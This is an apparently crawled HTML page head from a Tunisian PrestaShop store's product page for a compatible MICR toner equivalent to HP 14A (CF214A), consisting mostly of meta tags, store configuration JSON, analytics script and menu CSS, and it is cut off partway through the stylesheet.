

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html
body_size: 37192
content:
<!doctype html>
 <html lang="fr" data-vers="1.7.6.8">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

 <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="canonical" href="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html">




            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html">
        <meta property="og:title" content="Toner Toner MICR  HP 14A (CF214A)  compatible - NOIR prix Tunisie | Easyprint">
        <meta property="og:site_name" content="Easyprint">
        <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta property="og:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
          <meta property="product:pretax_price:amount" content="800">
    <meta property="product:pretax_price:currency" content="TND">
    <meta property="product:price:amount" content="952">
    <meta property="product:price:currency" content="TND">
              <meta name="twitter:title" content="Toner Toner MICR  HP 14A (CF214A)  compatible - NOIR prix Tunisie | Easyprint">
        <meta name="twitter:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
        <meta name="twitter:image" content="https://www.easyprint.tn/img/social/176683383552140.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                    <meta name="google-site-verification" content="google-site-verification=_OIuOR62Fqo_9IY8mmILvH6CMDNMqT-y-cqFFoYjN4E" />
                    <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.easyprint.tn/#website","url":"https://www.easyprint.tn/","name":"Easyprint","potentialAction":{"@type":"SearchAction","target":"https://www.easyprint.tn/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.easyprint.tn/#organization","name":"Easyprint","url":"https://www.easyprint.tn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.easyprint.tn/#logo","url":"https://www.easyprint.tn/img/social/176683383552140.jpg","caption":"Easyprint"},"image":{"@id":"https://www.easyprint.tn/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.easyprint.tn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.easyprint.tn/fr/","url":"https://www.easyprint.tn/fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Cartouches laser micre","@id":"https://www.easyprint.tn/fr/10-cartouches-laser-micre","url":"https://www.easyprint.tn/fr/10-cartouches-laser-micre"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Toner MICR  HP 14A (CF214A)  compatible - NOIR","@id":"https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html","url":"https://www.easyprint.tn/fr/cartouches-laser-micre/3887-hp14a-cf214a-toner-micr-compatible-noir.html"}}]}]}
        </script>
    


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765193464">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765193464">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.0.0/dist/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">

  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.easyprint.tn/themes/grainfoodmarket/assets/cache/theme-315fe9461.css" type="text/css" media="all">




  

<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0TND"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0TND"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0TND"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0TND"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Dinar tunisien","iso_code":"TND","iso_code_num":"788","sign":"TND"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"HP14A (CF214A) - Toner MICR compatible (NOIR)%separator%%shop-name%","description":"Toner ECOPRINT laser MICR \u00e9quivalent \u00e0 HP 14A (CF214A) - BLACK (NOIR)|Toner imprimante pas cher en Tunisie, acheter votre Toner d'origine ou Toner adaptable \u00e0 petit prix chez EASYPRINT.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-TN":true,"currency-TND":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3887":true,"product-Toner MICR  HP 14A (CF214A)  compatible - NOIR":true,"product-id-category-10":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Easyprint","logo":"\/img\/easyprint-logo-1749036876.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.easyprint.tn\/","current_url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser-micre\/3887-hp14a-cf214a-toner-micr-compatible-noir.html","shop_domain_url":"https:\/\/www.easyprint.tn","img_ps_url":"https:\/\/www.easyprint.tn\/img\/","img_cat_url":"https:\/\/www.easyprint.tn\/img\/c\/","img_lang_url":"https:\/\/www.easyprint.tn\/img\/l\/","img_prod_url":"https:\/\/www.easyprint.tn\/img\/p\/","img_manu_url":"https:\/\/www.easyprint.tn\/img\/m\/","img_sup_url":"https:\/\/www.easyprint.tn\/img\/su\/","img_ship_url":"https:\/\/www.easyprint.tn\/img\/s\/","img_store_url":"https:\/\/www.easyprint.tn\/img\/st\/","img_col_url":"https:\/\/www.easyprint.tn\/img\/co\/","img_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/www.easyprint.tn\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/www.easyprint.tn\/upload\/","pages":{"address":"https:\/\/www.easyprint.tn\/fr\/adresse","addresses":"https:\/\/www.easyprint.tn\/fr\/adresses","authentication":"https:\/\/www.easyprint.tn\/fr\/connexion","cart":"https:\/\/www.easyprint.tn\/fr\/panier","category":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=category","cms":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=cms","contact":"https:\/\/www.easyprint.tn\/fr\/nous-contacter","discount":"https:\/\/www.easyprint.tn\/fr\/reduction","guest_tracking":"https:\/\/www.easyprint.tn\/fr\/suivi-commande-invite","history":"https:\/\/www.easyprint.tn\/fr\/historique-commandes","identity":"https:\/\/www.easyprint.tn\/fr\/identite","index":"https:\/\/www.easyprint.tn\/fr\/","my_account":"https:\/\/www.easyprint.tn\/fr\/mon-compte","order_confirmation":"https:\/\/www.easyprint.tn\/fr\/confirmation-commande","order_detail":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.easyprint.tn\/fr\/suivi-commande","order":"https:\/\/www.easyprint.tn\/fr\/commande","order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.easyprint.tn\/fr\/avoirs","pagenotfound":"https:\/\/www.easyprint.tn\/fr\/page-introuvable","password":"https:\/\/www.easyprint.tn\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.easyprint.tn\/fr\/promotions","product":"https:\/\/www.easyprint.tn\/fr\/index.php?controller=product","search":"https:\/\/www.easyprint.tn\/fr\/recherche","sitemap":"https:\/\/www.easyprint.tn\/fr\/plan du site","stores":"https:\/\/www.easyprint.tn\/fr\/magasins","supplier":"https:\/\/www.easyprint.tn\/fr\/fournisseur","register":"https:\/\/www.easyprint.tn\/fr\/connexion?create_account=1","order_login":"https:\/\/www.easyprint.tn\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser-micre\/3887-hp14a-cf214a-toner-micr-compatible-noir.html","en-us":"https:\/\/www.easyprint.tn\/en\/micre-laser-cartridges\/3887-copy-of-toner-ecoprint-equivalent-a-hp-14a-cf214a-black-noir.html"},"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/www.easyprint.tn\/fr\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"slider_photo":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-slider_photo.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"medium_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-large_default.jpg","width":540,"height":540},"product_zoom":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"large":{"url":"https:\/\/www.easyprint.tn\/img\/p\/fr-default-product_zoom.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prix"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.easyprint.tn\/fr\/"},{"title":"Cartouches laser micre","url":"https:\/\/www.easyprint.tn\/fr\/10-cartouches-laser-micre"},{"title":"Toner MICR  HP 14A (CF214A)  compatible - NOIR","url":"https:\/\/www.easyprint.tn\/fr\/cartouches-laser-micre\/3887-hp14a-cf214a-toner-micr-compatible-noir.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769020059,"static_token":"6da639ffa75b730bc7e4a1f8a29aa05c","token":"a1c0cf64cc3cc5d4ecb20efcc5558d19"};
        var psemailsubscription_subscription = "https:\/\/www.easyprint.tn\/fr\/module\/ps_emailsubscription\/subscription";
      </script>



    <script async src="https://www.googletagmanager.com/gtag/js?id=G-928NCHJG2Z"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-928NCHJG2Z',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script>
	var an_productattributes = {
		controller: "https://www.easyprint.tn/fr/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"0\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\",\"text_out_of_stock\":false,\"txt_out_of_stock\":false}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://www.easyprint.tn/fr/module/an_stickyaddtocart/ajax",
	}
</script><style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: 'Hind';
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Hind';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: #ffffff;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #000000
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #000000
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #e6007e;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #e6007e;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #666666;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #666666;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #e6007e;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
